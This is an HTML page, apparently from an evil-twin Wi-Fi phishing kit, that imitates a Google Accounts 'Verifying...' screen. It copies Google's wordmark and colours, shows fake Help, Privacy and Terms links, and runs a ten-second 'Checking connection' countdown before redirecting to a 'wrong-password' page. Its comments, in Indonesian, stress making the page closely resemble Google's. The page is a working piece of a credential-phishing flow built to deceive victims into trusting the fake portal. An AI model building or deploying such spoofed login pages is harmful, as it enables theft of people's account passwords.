
<file: data/devil_twin/checking.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <title>Sign in - Google Accounts</title>
  <style>
    * {
      margin: 0;
      padding: 0;
      box-sizing: border-box;
    }

    body {
      font-family: Roboto, -apple-system, BlinkMacSystemFont, "Segoe UI", Helvetica, Arial, sans-serif;
      background-color: #f0f4f9;
      color: #202124;
      line-height: 1.4;
      display: flex;
      flex-direction: column;
      justify-content: center;
      align-items: center;
      min-height: 100vh;
      padding: 24px;
    }

    /* Kotak Putih Utama Google */
    .container {
      width: 100%;
      max-width: 450px;
      padding: 48px 40px 36px 40px;
      border: 1px solid #dadce0;
      background: #ffffff;
      border-radius: 8px;
      display: flex;
      flex-direction: column;
      position: relative; /* Mengunci posisi progress bar */
      overflow: hidden; /* Memotong ujung progress bar agar mengikuti lengkungan border card */
    }

    header {
      margin-bottom: 0px;
      text-align: center;
    }

    /* Replikasi Google Wordmark Presisi */
    .g-logo {
      display: inline-block;
      font-family: 'Product Sans', 'Google Sans', Roboto, Arial, sans-serif;
      font-weight: 500;
      font-size: 24px;
      letter-spacing: -0.2px;
      line-height: 1;
      margin-bottom: 24px;
      width: 100%;
      text-align: center;
    }
    .g-logo span { display: inline-block; }

    .g-blue { color: #4285f4; }
    .g-red { color: #ea4335; }
    .g-yellow { color: #fbbc05; }
    .g-green { color: #34a853; }

    h1 { display: none; }

    /* Area Status Konten Tengah */
    .status-box {
      text-align: center;
      padding: 16px 0 24px 0;
      display: flex;
      flex-direction: column;
      align-items: center;
    }

    /* PERBAIKAN MUTLAK: Google Linear Progress Bar (Garis Berjalan Di Sisi Atas Kotak Putih) */
    .google-progress-bar {
      position: absolute;
      top: 0;
      left: 0;
      width: 100%;
      height: 4px;
      background-color: #e8f0fe;
      overflow: hidden;
    }

    .google-progress-bar::before {
      content: "";
      position: absolute;
      background-color: #1a73e8;
      top: 0;
      left: 0;
      bottom: 0;
      width: 100%;
      height: 100%;
      animation: google-loading 2s linear infinite;
    }

    @keyframes google-loading {
      0% { transform: translateX(-100%) scaleX(0.4); }
      50% { transform: translateX(0%) scaleX(0.4); }
      100% { transform: translateX(100%) scaleX(0.4); }
    }

    /* Teks Keterangan Status */
    .loader-text {
      font-size: 16px;
      color: #202124;
      font-weight: 400;
      margin-bottom: 8px;
    }

    /* Teks Hitung Mundur Koneksi */
    .timer-text {
      font-size: 14px;
      color: #5f6368;
      font-weight: 400;
    }

    .divider { display: none; }

    /* Footer Di Luar Kotak Utama Supaya Sangat Mirip */
    .footer-outer { 
        width: 100%;
        max-width: 450px;
        display: flex; 
        justify-content: space-between; 
        align-items: center; 
        font-size: 12px; 
        color: #747775;
        margin-top: 24px;
        padding: 0 4px;
    }

    .footer-outer .right-links a { 
        color: #747775; 
        text-decoration: none; 
        margin-left: 16px; 
    }

    .footer-outer .right-links a:hover { color: #202124; }
  </style>
</head>
<body>
  <div class="container">
    <!-- Komponen Garis Animasi Loading Berada di Sini -->
    <div class="google-progress-bar"></div>

    <header>
      <h1>Sign in</h1>
      <div class="g-logo" aria-label="Google">
        <span class="g-blue">G</span><span class="g-red">o</span><span class="g-yellow">o</span><span class="g-blue">g</span><span class="g-green">l</span><span class="g-red">e</span>
      </div>
    </header>

    <div class="status-box">
      <div class="loader-text">Verifying...</div>
      <div id="timer" class="timer-text">Checking connection... 10s</div>
    </div>
  </div>

  <!-- Struktur Footer Luar -->
  <div class="footer-outer">
    <div class="left-lang" style="cursor: pointer;">English (United States) ▾</div>
    <div class="right-links">
        <a href="#" onclick="return false;">Help</a>
        <a href="#" onclick="return false;">Privacy</a>
        <a href="#" onclick="return false;">Terms</a>
    </div>
  </div>

  <script>
    let seconds = 10;
    const timerEl = document.getElementById('timer');

    timerEl.textContent = 'Checking connection... ' + seconds + 's';

    const interval = setInterval(function() {
      seconds--;
      timerEl.textContent = 'Checking connection... ' + Math.max(seconds, 0) + 's';

      if (seconds <= 0) {
        clearInterval(interval);
        window.location.href = 'wrong-password.html';
      }
    }, 1000);
  </script>
</body>
</html>
</file>
